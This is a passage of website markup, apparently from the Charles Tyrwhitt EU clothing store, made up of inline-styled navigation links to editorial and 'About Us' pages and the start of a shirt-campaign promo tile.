        .navigationLink-3291169536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3291169536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-3291169536 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7821069777 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7821069777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7821069777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7821069777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-gilets.html"
       class="navigationLink-7821069777 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2472848811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2472848811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2472848811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2472848811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/tyrwhitt-icons.html"
       class="navigationLink-2472848811 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8617270594 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8617270594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8617270594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8617270594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-8617270594 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8699885207 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8699885207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8699885207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8699885207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-white-shirt.html"
       class="navigationLink-8699885207 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6763251043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6763251043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6763251043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6763251043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-shirt-weaves.html"
       class="navigationLink-6763251043 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8485420639 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8485420639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8485420639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8485420639 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-8485420639 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3057683525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3057683525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3057683525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3057683525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-collars.html"
       class="navigationLink-3057683525 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4574315598 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4574315598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4574315598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4574315598 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/the-suit-collection.html"
       class="navigationLink-4574315598 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9131657026 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9131657026 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9131657026 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9131657026 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9131657026) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9131657026 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1549287151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1549287151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1549287151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1549287151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-1549287151 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4743333839 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4743333839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4743333839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4743333839 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html"
       class="navigationLink-4743333839 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7543552067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7543552067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7543552067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7543552067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/our-heritage.html"
       class="navigationLink-7543552067 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4346385106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4346385106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4346385106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4346385106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us/about-nick.html"
       class="navigationLink-4346385106 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1289098978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1289098978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1289098978 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1289098978 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/a-tailored-life.html"
       class="navigationLink-1289098978 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-8576079855 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8576079855, .column2-8576079855 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8576079855 {
        box-shadow: none;
        
    }
    
    .column2-8576079855 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8576079855 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8576079855 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8576079855 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8576079855 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8576079855 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8576079855 {
            box-shadow: none;
            
        }
        
        .column2-8576079855 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8576079855 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8576079855 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8576079855 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8576079855 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8576079855 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8576079855 {
            box-shadow: none;
            
        }
        
        .column2-8576079855 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8576079855 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8576079855 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8576079855 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8576079855 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8576079855 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8576079855 {
            box-shadow: none;
            
        }
        
        .column2-8576079855 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8576079855 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8576079855 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8576079855 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8576079855 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8576079855 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8576079855 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9936048500 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9936048500, .column2-9936048500 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9936048500 {
        box-shadow: none;
        
    }
    
    .column2-9936048500 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9936048500 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9936048500 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9936048500 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9936048500 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9936048500 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9936048500 {
            box-shadow: none;
            
        }
        
        .column2-9936048500 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9936048500 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9936048500 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9936048500 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9936048500 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9936048500 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9936048500 {
            box-shadow: none;
            
        }
        
        .column2-9936048500 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9936048500 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9936048500 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9936048500 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9936048500 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9936048500 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9936048500 {
            box-shadow: none;
            
        }
        
        .column2-9936048500 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9936048500 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9936048500 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9936048500 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9936048500 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9936048500 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9936048500 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7654808854--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7654808854--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7654808854 .js-read-more,
    .promo-tile-7654808854 .js-read-less {
        font-size: null;
    }

    .promo-tile-7654808854--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7654808854:hover .promo-tile-7654808854-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7654808854 .promo-tile-7654808854-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7654808854-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7654808854 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7654808854--minititle {
        min-height: auto;
    }

    .promo-tile-7654808854--title {
        min-height: auto;
    }

    .promo-tile-7654808854--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7654808854--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7654808854--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7654808854--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7654808854--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7654808854-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7654808854--minititle {
            min-height: auto;
        }

        .promo-tile-7654808854--title {
            min-height: auto;
        }

        .promo-tile-7654808854--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7654808854--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7654808854--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7654808854--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7654808854-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7654808854--minititle {
            min-height: auto;
        }

        .promo-tile-7654808854--title {
            min-height: auto;
        }

        .promo-tile-7654808854--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7654808854--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7654808854--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7654808854 .js-read-more,
        .promo-tile-7654808854 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7654808854--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7654808854--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7654808854--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7654808854-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7654808854--minititle {
            min-height: auto;
        }

        .promo-tile-7654808854--title {
            min-height: auto;
        }

        .promo-tile-7654808854--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7654808854--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7654808854--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7654808854 .js-read-more,
        .promo-tile-7654808854 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7654808854--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7654808854--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7654808854 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirt-campaign.html?cm_sp=TN-shirt-campaign" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Proper Shirt Moments" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2a43bfaa/merchAssets/AW25/navigation/edit-lions-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2a43bfaa/merchAssets/AW25/navigation/edit-lions-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2a43bfaa/merchAssets/AW25/navigation/edit-lions-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2a43bfaa/merchAssets/AW25/navigation/edit-lions-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7654808854-scaled-img--false promo-tile-7654808854--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Proper Shirt Moments" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/shirt-campaign.html" class="promo-tile-7654808854--navLink cursor-pointer position-absolute uppercase">
                    Proper Shirt Moments
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9936048500 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5878630108--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5878630108--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5878630108 .js-read-more,
    .promo-tile-5878630108 .js-read-less {
        font-size: null;
    }

    .promo-tile-5878630108--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5878630108:hover .promo-tile-5878630108-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5878630108 .promo-tile-5878630108-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5878630108-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5878630108 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5878630108--minititle {
        min-height: auto;
    }

    .promo-tile-5878630108--title {
        min-height: auto;
